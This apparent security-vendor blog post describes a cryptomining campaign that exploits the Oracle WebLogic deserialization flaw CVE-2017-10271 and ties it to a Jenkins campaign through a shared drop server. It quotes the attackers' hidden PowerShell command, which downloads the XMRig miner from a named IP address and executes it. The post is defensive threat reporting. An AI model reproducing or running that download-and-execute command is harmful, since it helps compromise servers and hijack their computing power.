Last week, a malware campaign targeting Jenkins automation servers was reported by CheckPoint researchers.1 The attackers exploited a deserialization vulnerability2 in Jenkin’s bidirectional channel (CVE-2017-1000353)3 to deploy Monero cryptomining malware that generated an estimated profit of $3 million.
Following this disclosure, F5 researchers observed what appears to be the same threat actor group, as they are using the same drop zone server (222.184.79.11), targeting Windows-based Oracle WebLogic servers that are vulnerable to CVE-2017-10271.4 This vulnerability was first reported in October 2017. At the time, it was found that the Oracle WebLogic WLS Security Component was vulnerable to a remote code execution. Since then, this vulnerability has been used in numerous campaigns to install cryptocurrency mining malware on both Windows- and Linux-based servers.

This vulnerability occurs due to deserialization of untrusted data in the CoordinatorPortType web service, which is part of the WLS Security component of WebLogic. An unauthenticated attacker can exploit this vulnerability by sending a malicious serialized object in the form of XML to a vulnerable end point. This object is then deserialized by the Java XMLDecoder as part of the code flow in the vulnerable web service, which results in arbitrary code execution.
Once the server is successfully exploited, the attacker installs XMRig malware, which has remote access trojan (RAT) capabilities and mines Monero cryptocurrency using the web server’s CPU power. This is the same PowerShell payload that was published in the Jenkins campaign, with a slight change in the invocation process.
The payload uses the java.lang.ProcessBuilder class in order to invoke a cmd process, which executes the following command:
powershell.exe -WindowStyle Hidden $P = nEW-oBJECT sYSTEM.nET.wEBcLIENT;$P.DownloadFile('http://222.184.79.11:5319/minerxmr.exe', 'C:\minerxmr.exe');START C:\minerxmr.exe
This command invokes a PowerShell process in hidden mode and downloads a malicious file to the C:\ directory on the vulnerable server. After the download is complete, the PowerShell process executes the file. The file, minerxmr.exe, is the XMRig miner malware.

This PowerShell command is an exact match to the command from the Jenkins campaign, including the malicious server address (222.184.79.11) and the file name, which means that this is the work of the same threat actor group. The drop zone server is inside Chinanet’s Jiangsu province network, ASN 4134. This same IP address has received several port scan abuse complaints over the past year.5
As market rates decrease for stolen data, the amount of money attackers make mining cryptocurrency is rising, making applications and their processing power more valuable to attackers than the data they possess, in many cases. Because of the potential to make millions, cryptocurrency mining is becoming the preferred business model for cyber criminals. Deserialization vulnerabilities (A8 of the OWASP TOP 10, also used in this campaign) seem to be a common weapon of choice for executing arbitrary code, and there are many publicly available exploits dedicated to different major platforms. Organizations should be looking for these types of vulnerabilities in their production environments and remediate as soon as possible before they are exploited. F5 will continue to track this campaign and provide updates as new valuable insights become known.